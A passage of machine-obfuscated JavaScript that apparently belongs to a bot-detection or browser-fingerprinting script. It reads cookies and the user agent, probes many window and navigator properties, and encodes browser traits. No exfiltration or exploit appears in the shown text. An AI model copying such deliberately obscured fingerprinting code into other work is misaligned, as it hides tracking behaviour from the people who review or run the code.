ZH()[Ik(hl)],RF('',[][[]]))?ZH()[Ik(pF)](xq,EPt,n2):ZH()[Ik(J3)].apply(null,[g3,OG,ZZ({})])]=function(dMt,slt,ztS){pz.push(ftt);if(ZZ(mtS[ZH()[Ik(wZ)](TZ,AC,GNt)](dMt,slt))){Xg[rh()[Nw(lZ)](DQ,hNt,Hv)][rh()[Nw(E7)](ZZ(ZZ(jO)),ZWt,w4)](dMt,slt,pBS(bU,[rh()[Nw(Qq)](Zm,Aq,kxt),ZZ(ZZ({})),d8()[Lb(DA)](CF,VNt),ztS]));}pz.pop();};V0S-=jU;}break;case Kg:{var rSS=Wlt[lB];V0S+=KI;var BtS=jO;for(var tPS=jO;zA(tPS,rSS.length);++tPS){var O6t=nA(rSS,tPS);if(zA(O6t,mP)||z4(O6t,P7))BtS=RF(BtS,f8);}return BtS;}break;case BL:{var BBS={};pz.push(mBt);mtS[rh()[Nw(zC)].call(null,ZZ({}),Vdt,wZ)]=XPS;mtS[ZH()[Ik(f6)](Hw,Uk,ZZ(jO))]=BBS;V0S-=xS;}break;case jR:{GH.gU=Odt[FJ];Dr.call(this,kI,[eS1_xor_0_memo_array_init()]);return '';}break;case rs:{V0S-=gh;if(Ev(typeof Xg[rh()[Nw(lZ)](jO,Sv,Hv)][d8()[Lb(Am)](jRt,tVt)],rh()[Nw(Vc)].call(null,dc,f1,L4))){Xg[rh()[Nw(lZ)].call(null,vA,Sv,Hv)][rh()[Nw(E7)](PA,F4,w4)](Xg[rh()[Nw(lZ)].apply(null,[pG,Sv,Hv])],d8()[Lb(Am)](jRt,tVt),pBS(bU,[ZH()[Ik(lZ)](Mj,Tw,PG),function(rUS,Glt){return pBS.apply(this,[OW,arguments]);},d8()[Lb(vq)](U8,fC),ZZ(ZZ([])),hq()[fQ(db)](gq,z9,tq,JYt,J3,gK),ZZ(ZZ([]))]));}(function(){return pBS.apply(this,[jU,arguments]);}());pz.pop();}break;case U1:{mtS[d8()[Lb(O4)].call(null,Jk,XD)]=function(QIS,zSS){pz.push(UG);if(Ll(zSS,f8))QIS=mtS(QIS);if(Ll(zSS,nl[f8])){var L6t;return pz.pop(),L6t=QIS,L6t;}if(Ll(zSS,Xc)&&nE(typeof QIS,d8()[Lb(E6)].apply(null,[Rr,mtt]))&&QIS&&QIS[hq()[fQ(jO)](f9,PA,Qq,gNt,Sl,ZZ(jO))]){var vlt;return pz.pop(),vlt=QIS,vlt;}var ktS=Xg[nE(typeof rh()[Nw(zC)],'undefined')?rh()[Nw(Xc)](Eh,XF,UG):rh()[Nw(lZ)](hl,Ttt,Hv)][rh()[Nw(O4)].call(null,GE,KIt,hl)](null);mtS[d8()[Lb(S9)](Zz,AE)](ktS);Xg[rh()[Nw(lZ)](hl,Ttt,Hv)][rh()[Nw(E7)](E7,DIt,w4)](ktS,Ev(typeof d8()[Lb(Zm)],RF('',[][[]]))?d8()[Lb(r3)](Q4,rK):d8()[Lb(nm)](kq,Cq),pBS(bU,[rh()[Nw(Qq)](Am,bZ,kxt),ZZ(ZZ([])),ZH()[Ik(lZ)].apply(null,[IRt,Tw,HE]),QIS]));if(Ll(zSS,db)&&fb(typeof QIS,rh()[Nw(E6)].apply(null,[LA,Mp,W6])))for(var LNS in QIS)mtS[ZH()[Ik(J3)](xM,OG,hl)](ktS,LNS,function(dSS){return QIS[dSS];}.bind(null,LNS));var zVS;return pz.pop(),zVS=ktS,zVS;};V0S+=dz;}break;case Lp:{V0S+=Ix;for(var qMt=f8;zA(qMt,Wlt[nE(typeof rh()[Nw(E6)],RF('',[][[]]))?rh()[Nw(Xc)](wZ,ZJ,XQ):rh()[Nw(jO)](D6,J7,O2)]);qMt++){var clt=Wlt[qMt];if(Ev(clt,null)&&Ev(clt,undefined)){for(var jlt in clt){if(Xg[Ev(typeof rh()[Nw(O4)],RF('',[][[]]))?rh()[Nw(lZ)](f9,E5,Hv):rh()[Nw(Xc)].apply(null,[ZZ(ZZ(f8)),PL,Vf])][rh()[Nw(db)].call(null,pF,T1,N2)][d8()[Lb(cJ)](C8,Am)].call(clt,jlt)){fMt[jlt]=clt[jlt];}}}}}break;case CP:{mtS[rh()[Nw(r3)](ZZ(ZZ({})),q7,tK)]=function(wUS){pz.push(KE);var nVS=wUS&&wUS[nE(typeof hq()[fQ(f8)],RF([],[][[]]))?hq()[fQ(f8)](ID,LA,jjt,Vxt,VBt,m4):hq()[fQ(jO)].apply(null,[Qq,O4,Qq,pNt,Sl,lZ])]?function n0S(){var zYS;pz.push(H3);return zYS=wUS[d8()[Lb(r3)].apply(null,[XVt,rK])],pz.pop(),zYS;}:function RUS(){return wUS;};mtS[ZH()[Ik(J3)](CUt,OG,f8)](nVS,V4()[Y9(jO)].apply(null,[DA,kVt,BC,f8,Cm]),nVS);var FPS;return pz.pop(),FPS=nVS,FPS;};V0S+=nU;}break;case zw:{V0S-=sN;var mtS=function(sdS){pz.push(kxt);if(BBS[sdS]){var sMt;return sMt=BBS[sdS][Ev(typeof d8()[Lb(zC)],RF('',[][[]]))?d8()[Lb(Qq)](Bh,rG):d8()[Lb(nm)](rWt,jQ)],pz.pop(),sMt;}var UKt=BBS[sdS]=pBS(bU,[x0t()[DM(jO)].call(null,f8,dc,gl,q4,k3),sdS,d8()[Lb(hl)].apply(null,[xq,h9]),ZZ(ZZ(lB)),Ev(typeof d8()[Lb(Xc)],'undefined')?d8()[Lb(Qq)](Bh,rG):d8()[Lb(nm)](vG,Ptt),{}]);XPS[sdS].call(UKt[d8()[Lb(Qq)](Bh,rG)],UKt,UKt[d8()[Lb(Qq)].call(null,Bh,rG)],mtS);UKt[d8()[Lb(hl)].apply(null,[xq,h9])]=ZZ(ZZ(QR));var WdS;return WdS=UKt[d8()[Lb(Qq)](Bh,rG)],pz.pop(),WdS;};}break;case C:{var P0S=Wlt[lB];V0S+=hv;var plt=jO;for(var bIS=jO;zA(bIS,P0S.length);++bIS){var XYS=nA(P0S,bIS);if(zA(XYS,mP)||z4(XYS,P7))plt=RF(plt,f8);}return plt;}break;case Zx:{vc.GT=UD[Sl];V0S=Xw;Dr.call(this,dj,[eS1_xor_1_memo_array_init()]);return '';}break;case UN:{var rtS=Wlt[lB];var FUS=jO;for(var ZUS=jO;zA(ZUS,rtS.length);++ZUS){var dft=nA(rtS,ZUS);if(zA(dft,mP)||z4(dft,P7))FUS=RF(FUS,f8);}return FUS;}break;case bU:{var gPS={};pz.push(ZF);var AtS=Wlt;for(var k0S=jO;zA(k0S,AtS[Ev(typeof rh()[Nw(jO)],'undefined')?rh()[Nw(jO)].apply(null,[ZZ(ZZ(f8)),Zk,O2]):rh()[Nw(Xc)](O4,SIt,JNt)]);k0S+=db)gPS[AtS[k0S]]=AtS[RF(k0S,f8)];var XSS;return pz.pop(),XSS=gPS,XSS;}break;case zI:{var lVS=Wlt;V0S=Xw;var Jft=lVS[jO];pz.push(JF);for(var NnS=f8;zA(NnS,lVS[rh()[Nw(jO)](J6,sz,O2)]);NnS+=db){Jft[lVS[NnS]]=lVS[RF(NnS,f8)];}pz.pop();}break;case qk:{V0S+=bH;Xg[d8()[Lb(lZ)].apply(null,[nM,vF])][d8()[Lb(LA)].call(null,NH,cE)]=function(PYS){pz.push(YJ);var dYS=ZH()[Ik(Zm)].call(null,sb,S9,ZZ(f8));var j0S=hq()[fQ(Xc)].call(null,vm,q6,DQ,jv,w2,PA);var nft=Xg[Ev(typeof rh()[Nw(r3)],RF([],[][[]]))?rh()[Nw(Sl)].apply(null,[cJ,W8,qD]):rh()[Nw(Xc)].call(null,JG,XVt,BE)](PYS);for(var tlt,rWS,wWS=Sn[d8()[Lb(M2)](Tk,Oxt)](),OnS=j0S;nft[Ev(typeof d8()[Lb(vm)],RF([],[][[]]))?d8()[Lb(zC)](Db,M2):d8()[Lb(nm)](zjt,CF)](z6(wWS,jO))||(OnS=ZH()[Ik(hl)].call(null,wv,PG,tK),lq(wWS,f8));dYS+=OnS[d8()[Lb(zC)].call(null,Db,M2)](Ll(gK,Xq(tlt,Dw(nl[f8],Zdt(lq(wWS,f8),zE)))))){rWS=nft[d8()[Lb(c1)].apply(null,[BZ,lIt])](wWS+=tHt(nl[db],Xc));if(z4(rWS,nxt)){throw new HBS(d8()[Lb(m4)](KZ,ZC));}tlt=z6(Ylt(tlt,zE),rWS);}var JnS;return pz.pop(),JnS=dYS,JnS;};}break;case Wh:{return pz.pop(),lKt=rwt[wkt],lKt;}break;case tP:{var TWS=Wlt[lB];pz.push(Cq);if(Ev(typeof Xg[rh()[Nw(hl)](J3,EZ,JF)],rh()[Nw(DA)](ID,EG,Zr))&&Xg[rh()[Nw(hl)].call(null,Fxt,EZ,JF)][Ev(typeof ZH()[Ik(f8)],RF([],[][[]]))?ZH()[Ik(zC)](D3,r3,m4):ZH()[Ik(pF)](X3,Kc,bJ)]){Xg[rh()[Nw(lZ)].apply(null,[vm,gm,Hv])][rh()[Nw(E7)](DQ,njt,w4)](TWS,Xg[rh()[Nw(hl)](AF,EZ,JF)][nE(typeof ZH()[Ik(S9)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,Bf,AA,lZ):ZH()[Ik(zC)].apply(null,[D3,r3,w2])],pBS(bU,[ZH()[Ik(lZ)](hVt,Tw,E7),rh()[Nw(S9)](nm,U8,xm)]));}Xg[rh()[Nw(lZ)](AF,gm,Hv)][rh()[Nw(E7)].call(null,Qq,njt,w4)](TWS,hq()[fQ(jO)].call(null,ZZ(ZZ(f8)),E7,Qq,ANt,Sl,AF),pBS(bU,[ZH()[Ik(lZ)](hVt,Tw,r3),ZZ(ZZ({}))]));V0S=Xw;pz.pop();}break;case TU:{var Z6t=Wlt[lB];var WSS=Wlt[QR];pz.push(Tw);var ZPS;return ZPS=Xg[rh()[Nw(lZ)](ZZ(jO),JNt,Hv)][rh()[Nw(db)](M2,XNt,N2)][nE(typeof d8()[Lb(Zm)],RF([],[][[]]))?d8()[Lb(nm)](Cc,Mq):d8()[Lb(cJ)].apply(null,[NVt,Am])].call(Z6t,WSS),pz.pop(),ZPS;}break;case T0:{V0S+=GW;var XPS=Wlt[lB];}break;case nP:{pz.pop();V0S=Xw;}break;case OW:{var rUS=Wlt[lB];var Glt=Wlt[QR];pz.push(YJ);V0S+=D1;if(nE(rUS,null)||nE(rUS,undefined)){throw new (Xg[d8()[Lb(vm)](Nb,p0t)])(Ev(typeof V4()[Y9(f8)],RF(ZH()[Ik(Zm)](sb,S9,ZZ(jO)),[][[]]))?V4()[Y9(db)].call(null,JG,K4,K9,J6,M7):V4()[Y9(nm)].call(null,cJ,Nxt,f6,hm,OA));}var fMt=Xg[rh()[Nw(lZ)].call(null,pG,E5,Hv)](rUS);}break;case p7:{var lBS=Wlt[lB];pz.push(lG);this[ZH()[Ik(E7)].apply(null,[UC,Xc,ZZ(jO)])]=lBS;V0S+=fT;pz.pop();}break;case jU:{var HBS=function(lBS){return pBS.apply(this,[p7,arguments]);};V0S=LZ;pz.push(Ol);if(nE(typeof Xg[d8()[Lb(LA)].apply(null,[NH,cE])],rh()[Nw(Vc)](n2,cBt,L4))){var JUS;return pz.pop(),JUS=ZZ({}),JUS;}}break;case bn:{var qft=Wlt[lB];var JtS=Wlt[QR];V0S=rs;pz.push(wl);}break;case VS:{Xg[rh()[Nw(lZ)](Zr,G9,Hv)][rh()[Nw(E7)].call(null,tK,ME,w4)](ZJt,dDt,pBS(bU,[ZH()[Ik(lZ)](ZQ,Tw,JG),H3t,Ev(typeof rh()[Nw(sJ)],RF([],[][[]]))?rh()[Nw(Qq)].apply(null,[wZ,DL,kxt]):rh()[Nw(Xc)](q6,TE,Wq),ZZ(jO),hq()[fQ(db)](M2,M2,tq,Cm,J3,GE),ZZ(jO),d8()[Lb(vq)].apply(null,[Snt,fC]),ZZ(jO)]));var ASS;return pz.pop(),ASS=ZJt[dDt],ASS;}break;case NR:{var xHt=Wlt[lB];var K5t=Wlt[QR];var Vpt=Wlt[kS];pz.push(vIt);Xg[rh()[Nw(lZ)].call(null,f8,j7,Hv)][rh()[Nw(E7)](Uk,WC,w4)](xHt,K5t,pBS(bU,[ZH()[Ik(lZ)].call(null,cp,Tw,mA),Vpt,rh()[Nw(Qq)].apply(null,[Am,K7,kxt]),ZZ(jO),nE(typeof hq()[fQ(wZ)],'undefined')?hq()[fQ(f8)](lZ,M4,knt,W9,sSt,q4):hq()[fQ(db)](gp,T3,tq,PQ,J3,xQ),ZZ(jO),d8()[Lb(vq)].apply(null,[zp,fC]),ZZ(jO)]));var lMt;return pz.pop(),lMt=xHt[K5t],lMt;}break;case Oh:{V0S=Xw;var gvt=Wlt[lB];pz.push(qPt);var F6t=pBS(bU,[rh()[Nw(Fl)](vq,mm,vA),gvt[nl[nm]]]);jF(f8,gvt)&&(F6t[d8()[Lb(PC)](Vdt,SJ)]=gvt[f8]),jF(db,gvt)&&(F6t[ZH()[Ik(P4)](pv,Hv,E6)]=gvt[db],F6t[Ev(typeof ZH()[Ik(Vc)],RF([],[][[]]))?ZH()[Ik(VC)].call(null,KT,Oz,JG):ZH()[Ik(pF)](qm,zl,gq)]=gvt[nm]),this[V4()[Y9(Qq)](E6,BF,Cc,Sl,pD)][nE(typeof rh()[Nw(f6)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,jQ,ftt,MUt):rh()[Nw(GE)](Zm,Br,N4)](F6t);pz.pop();}break;case IX:{V0S-=Es;var J8t=Wlt[lB];pz.push(zJ);var FVS=J8t[rh()[Nw(P4)](ZZ(f8),l5,CQ)]||{};FVS[ZH()[Ik(c1)].call(null,X7,OZ,dc)]=ZH()[Ik(Oz)](QX,PX,ZZ({})),delete FVS[rh()[Nw(47)](93,778,30)],J8t[nE(typeof rh()[Nw(D6)],RF([],[][[]]))?rh()[Nw(Xc)].apply(null,[KE,qQ,tE]):rh()[Nw(P4)].call(null,mA,l5,CQ)]=FVS;pz.pop();}break;case Ep:{var rwt=Wlt[lB];var wkt=Wlt[QR];var Pbt=Wlt[kS];pz.push(TC);Xg[rh()[Nw(lZ)](vm,KWt,Hv)][nE(typeof rh()[Nw(Vc)],'undefined')?rh()[Nw(Xc)].apply(null,[gK,mJ,r9]):rh()[Nw(E7)].apply(null,[pG,hNt,w4])](rwt,wkt,pBS(bU,[ZH()[Ik(lZ)].call(null,LC,Tw,LA),Pbt,rh()[Nw(Qq)](Am,k1,kxt),ZZ(jO),hq()[fQ(db)](Vm,LA,tq,Kl,J3,jA),ZZ(jO),d8()[Lb(vq)](Ftt,fC),ZZ(jO)]));var lKt;V0S=Wh;}break;case L7:{var zZt=Wlt[lB];V0S=Xw;pz.push(vIt);var WIS=pBS(bU,[rh()[Nw(Fl)](Vc,BM,vA),zZt[jO]]);jF(f8,zZt)&&(WIS[d8()[Lb(PC)](vz,SJ)]=zZt[f8]),jF(db,zZt)&&(WIS[nE(typeof ZH()[Ik(E7)],RF('',[][[]]))?ZH()[Ik(pF)](IE,Mnt,KE):ZH()[Ik(P4)](sh,Hv,lG)]=zZt[db],WIS[Ev(typeof ZH()[Ik(Am)],RF('',[][[]]))?ZH()[Ik(VC)].apply(null,[pr,Oz,vm]):ZH()[Ik(pF)](JF,DL,FL)]=zZt[nm]),this[V4()[Y9(Qq)](Am,BF,zC,Sl,lA)][rh()[Nw(GE)](KE,Bn,N4)](WIS);pz.pop();}break;case En:{var Upt=Wlt[lB];pz.push(pm);var jdS=Upt[rh()[Nw(P4)](xQ,pv,CQ)]||{};V0S=Xw;jdS[ZH()[Ik(c1)].call(null,Sv,OZ,zC)]=ZH()[Ik(Oz)](EZ,PX,ZZ(ZZ(f8))),delete jdS[rh()[Nw(47)](61,652,30)],Upt[rh()[Nw(P4)](PE,pv,CQ)]=jdS;pz.pop();}break;case hZ:{var H1t=Wlt[lB];var Amt=Wlt[QR];var EEt=Wlt[kS];pz.push(JC);Xg[nE(typeof rh()[Nw(PUt)],RF('',[][[]]))?rh()[Nw(Xc)](Zm,G4,Eq):rh()[Nw(lZ)](ZZ({}),kz,Hv)][rh()[Nw(E7)](Vc,AJ,w4)](H1t,Amt,pBS(bU,[ZH()[Ik(lZ)](FO,Tw,sJ),EEt,Ev(typeof rh()[Nw(fG)],RF([],[][[]]))?rh()[Nw(Qq)].call(null,jA,dr,kxt):rh()[Nw(Xc)].apply(null,[jO,Zl,mC]),ZZ(jO),Ev(typeof hq()[fQ(pF)],'undefined')?hq()[fQ(db)](Ur,f9,tq,VSt,J3,KE):hq()[fQ(f8)](J6,w4,SF,YK,Q3,ZZ(ZZ(f8))),ZZ(nl[nm]),d8()[Lb(vq)](hh,fC),ZZ(jO)]));var qBS;return pz.pop(),qBS=H1t[Amt],qBS;}break;case Dn:{var N1t=Wlt[lB];pz.push(q4);V0S=Xw;var gIS=pBS(bU,[rh()[Nw(Fl)].apply(null,[Uc,Lf,vA]),N1t[jO]]);jF(Sn[rh()[Nw(Ixt)](JG,AL,FJ)](),N1t)&&(gIS[d8()[Lb(PC)](pA,SJ)]=N1t[f8]),jF(db,N1t)&&(gIS[ZH()[Ik(P4)].call(null,xM,Hv,LA)]=N1t[db],gIS[ZH()[Ik(VC)](sBt,Oz,mA)]=N1t[nm]),this[nE(typeof V4()[Y9(GNt)],RF(ZH()[Ik(Zm)](xH,S9,gq),[][[]]))?V4()[Y9(nm)](q4,ql,rQ,XVt,G9):V4()[Y9(Qq)].call(null,PE,BF,FD,Sl,PF)][rh()[Nw(GE)].call(null,IQ,mC,N4)](gIS);pz.pop();}break;case f5:{var MDt=Wlt[lB];pz.push(FD);var DWS=MDt[rh()[Nw(P4)](PE,dF,CQ)]||{};V0S=Xw;DWS[ZH()[Ik(c1)](xM,OZ,DQ)]=ZH()[Ik(Oz)](mC,PX,S9),delete DWS[rh()[Nw(47)].apply(null,[19,214,30])],MDt[rh()[Nw(P4)](Fxt,dF,CQ)]=DWS;pz.pop();}break;case WI:{V0S=VS;var ZJt=Wlt[lB];var dDt=Wlt[QR];var H3t=Wlt[kS];pz.push(tq);}break;case vZ:{V0S=Xw;var jEt=Wlt[lB];pz.push(LG);var fYS=pBS(bU,[rh()[Nw(Fl)](Sl,Of,vA),jEt[jO]]);jF(f8,jEt)&&(fYS[d8()[Lb(PC)](QSt,SJ)]=jEt[f8]),jF(db,jEt)&&(fYS[ZH()[Ik(P4)].apply(null,[RH,Hv,ZZ({})])]=jEt[db],fYS[Ev(typeof ZH()[Ik(pG)],RF([],[][[]]))?ZH()[Ik(VC)](QF,Oz,hl):ZH()[Ik(pF)].apply(null,[vQ,UE,n2])]=jEt[Sn[d8()[Lb(x3)].apply(null,[Ov,LX])]()]),this[V4()[Y9(Qq)].apply(null,[KE,BF,rQ,Sl,KL])][nE(typeof rh()[Nw(nJ)],RF('',[][[]]))?rh()[Nw(Xc)].call(null,S9,H2,H9):rh()[Nw(GE)](ZZ(jO),TRt,N4)](fYS);pz.pop();}break;case Ek:{var MJt=Wlt[lB];pz.push(G4);var mWS=MJt[rh()[Nw(P4)].apply(null,[r3,Ak,CQ])]||{};mWS[nE(typeof ZH()[Ik(Qq)],'undefined')?ZH()[Ik(pF)].apply(null,[KF,G9,ZZ(jO)]):ZH()[Ik(c1)](Ib,OZ,VC)]=ZH()[Ik(Oz)](pH,PX,FL),delete mWS[rh()[Nw(47)](23,1007,30)],MJt[rh()[Nw(P4)](m4,Ak,CQ)]=mWS;pz.pop();V0S=Xw;}break;}}};var Zdt=function(ddS,HPS){return ddS*HPS;};var qVt=function(tSS){if(tSS==null)return -1;try{var FYS=0;for(var kSS=0;kSS<tSS["length"];kSS++){var rNS=tSS["charCodeAt"](kSS);if(rNS<128){FYS=FYS+rNS;}}return FYS;}catch(z6t){return -2;}};var nNS=function(){return Dr.apply(this,[dY,arguments]);};var nA=function(BUS,qSS){return BUS[b0t[nm]](qSS);};var HG=function(){return P8.apply(this,[Dn,arguments]);};var ABS=function(){return Dr.apply(this,[GS,arguments]);};var XIS=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var cA=function(gNS,blt){return gNS>=blt;};var Ll=function(hWS,CNS){return hWS&CNS;};var MWS=function(){return Dr.apply(this,[kI,arguments]);};var lK=function(){return Xg["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};function vR(){Sn={};if(typeof window!==[]+[][[]]){Xg=window;}else if(typeof global!==''+[][[]]){Xg=global;}else{Xg=this;}}var xdt=function(HKt){if(Xg["document"]["cookie"]){var lWS=""["concat"](HKt,"=");var MnS=Xg["document"]["cookie"]["split"]('; ');for(var vIS=0;vIS<MnS["length"];vIS++){var Olt=MnS[vIS];if(Olt["indexOf"](lWS)===0){var qnS=Olt["substring"](lWS["length"],Olt["length"]);if(qnS["indexOf"]('~')!==-1||Xg["decodeURIComponent"](qnS)["indexOf"]('~')!==-1){return qnS;}}}}return false;};var vf=function(Eft,VUS){return Eft<=VUS;};var Cxt=function nlt(gtS,pMt){'use strict';var OIS=nlt;switch(gtS){case qI:{var bVS=pMt[lB];var zPS=pMt[QR];pz.push(G2);var pWS;return pWS=RF(Xg[rh()[Nw(J3)](PG,MJ,Y3)][ZH()[Ik(QG)].call(null,YQ,vRt,QG)](Zdt(Xg[rh()[Nw(J3)](hl,MJ,Y3)][d8()[Lb(bJ)](EA,Oz)](),RF(Dw(zPS,bVS),f8))),bVS),pz.pop(),pWS;}break;case VX:{var CIS=pMt[lB];pz.push(k4);var OYS=new (Xg[ZH()[Ik(pG)](hK,PA,S9)])();var xWS=OYS[x0t()[DM(wZ)](pF,GE,WM,jA,IUt)](CIS);var lIS=ZH()[Ik(Zm)](CX,S9,ZZ([]));xWS[Ev(typeof ZH()[Ik(LX)],RF([],[][[]]))?ZH()[Ik(T3)].call(null,W4,q6,zC):ZH()[Ik(pF)].call(null,Hv,j2,ZZ(f8))](function(GPS){pz.push(mD);lIS+=Xg[rh()[Nw(Sl)](ID,A5,qD)][d8()[Lb(K9)](Hb,PG)](GPS);pz.pop();});var DnS;return DnS=Xg[d8()[Lb(LA)].call(null,fd,cE)](lIS),pz.pop(),DnS;}break;case mn:{pz.push(hD);var cUS;return cUS=new (Xg[nE(typeof V4()[Y9(O4)],RF(ZH()[Ik(Zm)](mr,S9,J3),[][[]]))?V4()[Y9(nm)](ZZ(f8),UWt,Fl,S3,J4):V4()[Y9(r3)].apply(null,[m4,RBt,ID,Xc,gnt])])()[V4()[Y9(cJ)](PL,GG,GE,Qq,b4)](),pz.pop(),cUS;}break;case OB:{pz.push(SG);var SVS=[rh()[Nw(gp)](vA,zZ,PC),nE(typeof ZH()[Ik(Vc)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[zm,Xf,T3]):ZH()[Ik(tq)](I6,p9,vA),x0t()[DM(Qq)](DA,nm,l0t,m4,hl),ZH()[Ik(rA)].apply(null,[SA,vm,mA]),Ev(typeof d8()[Lb(KE)],RF('',[][[]]))?d8()[Lb(sJ)](XVt,XA):d8()[Lb(nm)](hl,GYt),rh()[Nw(lG)].apply(null,[db,Qm,EE]),rh()[Nw(DQ)](M4,xC,HM),rh()[Nw(PG)].apply(null,[ZZ(jO),Z1,bA]),d8()[Lb(PA)].apply(null,[dq,Eh]),rh()[Nw(Cc)].call(null,w2,Gxt,PX),Ev(typeof rh()[Nw(jA)],RF('',[][[]]))?rh()[Nw(gq)].call(null,ZZ(jO),hjt,jQ):rh()[Nw(Xc)](E9,Bjt,rIt),d8()[Lb(Vm)](Lr,Zm),rh()[Nw(AC)].call(null,DA,Sz,jBt),d8()[Lb(JG)](mVt,jBt),ZH()[Ik(KE)](sSt,JG,pF),rh()[Nw(bJ)](cJ,cBt,jc),d8()[Lb(n2)](Y2,JA),hq()[fQ(Qq)](QG,hl,ZBt,TUt,S9,AF),rh()[Nw(BC)](Ur,dL,nxt),ZH()[Ik(E9)].apply(null,[JC,Zs,ZZ({})]),ZH()[Ik(PC)].call(null,BK,c4,BE),ZH()[Ik(FD)].call(null,Sp,Fl,FD),x0t()[DM(hl)](m4,rQ,TUt,ZZ(jO),gq),Ev(typeof d8()[Lb(Xc)],'undefined')?d8()[Lb(fG)](E4,HF):d8()[Lb(nm)](gK,sdt),d8()[Lb(TYt)](fl,U0t),ZH()[Ik(dc)](kQ,S2,pG),d8()[Lb(Fdt)](nL,HE)];if(OQ(typeof Xg[hq()[fQ(zC)].call(null,PG,T3,wjt,ZWt,GE,ZZ({}))][rh()[Nw(rQ)](Fl,MBt,Fjt)],nE(typeof rh()[Nw(q6)],'undefined')?rh()[Nw(Xc)](ZZ(jO),fBt,sJ):rh()[Nw(DA)](rQ,Z6,Zr))){var fWS;return pz.pop(),fWS=null,fWS;}var m0S=SVS[rh()[Nw(jO)](ZZ({}),NL,O2)];var r6t=ZH()[Ik(Zm)](bh,S9,PL);for(var vBS=jO;zA(vBS,m0S);vBS++){var Clt=SVS[vBS];if(Ev(Xg[hq()[fQ(zC)](FD,Eh,wjt,ZWt,GE,FL)][rh()[Nw(rQ)].call(null,ZZ(ZZ(f8)),MBt,Fjt)][Clt],undefined)){r6t=ZH()[Ik(Zm)](bh,S9,ZZ(jO))[nE(typeof rh()[Nw(Vm)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,Vc,FD,C9):rh()[Nw(c1)](M2,lBt,pG)](r6t,x0t()[DM(zC)](f8,gq,XM,E9,IUt))[rh()[Nw(c1)].call(null,PG,lBt,pG)](vBS);}}var fVS;return pz.pop(),fVS=r6t,fVS;}break;case hY:{var YnS;pz.push(bjt);return YnS=nE(typeof Xg[d8()[Lb(lZ)].call(null,Z3,vF)][d8()[Lb(nF)].apply(null,[dF,N2])],rh()[Nw(Vc)](ZZ({}),AUt,L4))||nE(typeof Xg[d8()[Lb(lZ)](Z3,vF)][nE(typeof ZH()[Ik(M6)],'undefined')?ZH()[Ik(pF)](Gq,Pc,gp):ZH()[Ik(ID)].apply(null,[sSt,bJ,D6])],rh()[Nw(Vc)](pG,AUt,L4))||nE(typeof Xg[nE(typeof d8()[Lb(vq)],'undefined')?d8()[Lb(nm)](Ml,mVt):d8()[Lb(lZ)].call(null,Z3,vF)][ZH()[Ik(Fxt)](kr,kYt,jO)],rh()[Nw(Vc)](r3,AUt,L4)),pz.pop(),YnS;}break;case LI:{pz.push(DUt);try{var Gft=pz.length;var tKt=ZZ({});var TKt;return TKt=ZZ(ZZ(Xg[d8()[Lb(lZ)](P2,vF)][Ev(typeof x0t()[DM(E7)],RF(ZH()[Ik(Zm)](UO,S9,bJ),[][[]]))?x0t()[DM(DA)].apply(null,[zC,jO,n4,PL,F9]):x0t()[DM(lZ)].apply(null,[OBt,E9,r2,xQ,c4])])),pz.pop(),TKt;}catch(TVS){pz.splice(Dw(Gft,f8),Infinity,DUt);var jft;return pz.pop(),jft=ZZ({}),jft;}pz.pop();}break;case Dn:{pz.push(gtt);try{var lPS=pz.length;var KKt=ZZ([]);var XKt;return XKt=ZZ(ZZ(Xg[nE(typeof d8()[Lb(s6)],'undefined')?d8()[Lb(nm)](ZQ,Fdt):d8()[Lb(lZ)].call(null,vl,vF)][x0t()[DM(S9)](J3,jQ,lF,Zs,GM)])),pz.pop(),XKt;}catch(PKt){pz.splice(Dw(lPS,f8),Infinity,gtt);var PtS;return pz.pop(),PtS=ZZ([]),PtS;}pz.pop();}break;case ft:{var p0S;pz.push(vl);return p0S=ZZ(ZZ(Xg[Ev(typeof d8()[Lb(PG)],RF([],[][[]]))?d8()[Lb(lZ)].call(null,dA,vF):d8()[Lb(nm)].apply(null,[HC,Vl])][ZH()[Ik(gp)](Tp,rK,PC)])),pz.pop(),p0S;}break;case OW:{pz.push(kVt);try{var USS=pz.length;var GMt=ZZ(ZZ(lB));var AUS=RF(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[Ev(typeof d8()[Lb(w2)],RF([],[][[]]))?d8()[Lb(lZ)](ZK,vF):d8()[Lb(nm)].apply(null,[YD,L4])][d8()[Lb(Ixt)].apply(null,[rPt,Ddt])]),Ylt(Xg[Ev(typeof d8()[Lb(rA)],RF([],[][[]]))?d8()[Lb(PPt)](tZ,FD):d8()[Lb(nm)](s2,zSt)](Xg[d8()[Lb(lZ)](ZK,vF)][nE(typeof rh()[Nw(w4)],'undefined')?rh()[Nw(Xc)](Sl,AYt,X2):rh()[Nw(PL)].call(null,Vm,HA,KE)]),f8));AUS+=RF(Ylt(Xg[Ev(typeof d8()[Lb(zE)],RF('',[][[]]))?d8()[Lb(PPt)](tZ,FD):d8()[Lb(nm)].call(null,OK,WC)](Xg[d8()[Lb(lZ)](ZK,vF)][V4()[Y9(Vc)](c1,FD,c1,GNt,wjt)]),db),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[nE(typeof d8()[Lb(DQ)],RF('',[][[]]))?d8()[Lb(nm)](vF,Hv):d8()[Lb(lZ)](ZK,vF)][nE(typeof d8()[Lb(ID)],RF('',[][[]]))?d8()[Lb(nm)](DL,CD):d8()[Lb(Vf)](wD,vm)]),nm));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)].call(null,tZ,FD)](Xg[d8()[Lb(lZ)].call(null,ZK,vF)][nE(typeof ZH()[Ik(r3)],RF([],[][[]]))?ZH()[Ik(pF)].call(null,BF,b3,q4):ZH()[Ik(lG)](Zl,Nxt,ZZ(ZZ(f8)))]),Xc),Ylt(Xg[d8()[Lb(PPt)](tZ,FD)](Xg[d8()[Lb(lZ)](ZK,vF)][rh()[Nw(sJ)].apply(null,[nm,wC,lG])]),Eh));AUS+=RF(Ylt(Xg[d8()[Lb(PPt)].call(null,tZ,FD)](Xg[d8()[Lb(lZ)].call(null,ZK,vF)][nE(typeof 